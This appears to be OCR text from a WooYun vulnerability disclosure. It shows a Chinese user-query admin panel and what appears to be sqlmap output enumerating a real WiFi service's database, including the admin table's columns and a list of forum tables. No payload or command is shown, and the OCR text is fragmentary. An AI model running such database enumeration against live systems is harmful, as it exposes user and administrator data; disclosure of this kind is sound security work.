 caipei ,您好！登出
用户查询
用户详细信息查询
用户登录情况查询
用户上线情况查询
用户近
主要省
城市： 北京 手机： 查询总数
注册起始日期： 2015-06-21 10:12:29 注册截止日期： 2015-07-21 10:12:27 查询明细
显示 10 条
序号 手机号 注册时间 注册城市 所在城市 金币 流量
北京 北京 0 0M
jason_wang@hansight-justinwan-linux: ~
[10:06:15] [INFO] retrieved: "allowadminlog","tinyint%281%29"
Database: 16wifiusersystem
Table: pre_ucenter_admins
[14 columns]
+-------------------+---------------------------+
| Column | Type |
+-------------------+---------------------------+
| allowadminapp | tinyint%281%29 |
| allowadminbadword | tinyint%281%29 |
| allowadmincache | tinyint%281%29 |
| allowadmincredits | tinyint%281%29 |
| allowadmindb | tinyint%281%29 |
| allowadmindomain | tinyint%281%29 |
| allowadminlog | tinyint%281%29 |
| allowadminnote | tinyint%281%29 |
| allowadminpm | tinyint%281%29 |
| allowadminsetting | tinyint%281%29 |
| allowadmintag | tinyint%281%29 |
| allowadminuser | tinyint%281%29 |
| uid | mediumint%288%29+unsigned |
| username | char%2815%29 |
+-------------------+---------------------------+
[10:06:15] [INFO] fetched data logged to text files under '/hom
jason_wang@hansight-justinwan-linux: ~
| pre_common_template_block |
| pre_common_template_permission |
| pre_common_uin_black |
| pre_common_usergroup |
| pre_common_usergroup_field |
| pre_common_word |
| pre_common_word_type |
| pre_connect_disktask |
| pre_connect_feedlog |
| pre_connect_memberbindlog |
| pre_connect_postfeedlog |
| pre_connect_tthreadlog |
| pre_cost |
| pre_downtocredit |
| pre_downtocreditbak |
| pre_forum_access |
| pre_forum_activity |
| pre_forum_activityapply |
| pre_forum_announcement |
| pre_forum_attachment |
| pre_forum_attachment_0 |
| pre_forum_attachment_1 |
| pre_forum_attachment_2 |
| pre_forum_attachment_3 |
www.wooyun.org